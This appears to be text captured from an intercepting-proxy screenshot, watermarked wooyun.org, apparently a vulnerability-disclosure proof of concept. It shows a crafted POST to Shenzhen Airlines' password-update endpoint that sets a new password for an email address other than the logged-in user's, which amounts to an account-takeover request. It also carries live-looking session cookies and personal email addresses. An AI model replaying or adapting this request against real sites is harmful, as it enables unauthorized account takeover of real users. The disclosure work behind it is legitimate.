 Request to http://www.shenzhenair.com:80 [119.147.113.107]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /regist/userMgr.do?operate=updatepwd HTTP/1.1
Host: www.shenzhenair.com
Proxy-Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.shenzhenair.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.shenzhenair.com/regist/userMgr.do?operate=mailYz&ux=13934084300003036
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: FRVQ8LJn81=MDAwM2IyNGYlZjgwMDAwMDAwMDMwPBQsEVMxMzkzNDMxNzIw; JSESSIONID=00000uyluk3HXss0jORHRXSy84B:WAS_SZAIR_identifies001;
member_email=mengyanzhuanyong4@126.com;
WT_FPC=id=24340132a28d0e9973c1393407382553:lv=1393408505231:ss=1393407382553:fs=1393407382553:pv_Num=33:vt_Num=1;
Hm_lvt_564b417ac8d79d9cf9c2ea3b597e4ec6=1393407446,1393408278,1393408296,1393408505; Hm_lpvt_564b417ac8d79d9cf9c2ea3b597e4ec6=1393408505
useremail=wooyunyana%40126.com&newpassword=wooyun&reqpassword=wooyun
www.wooyun.org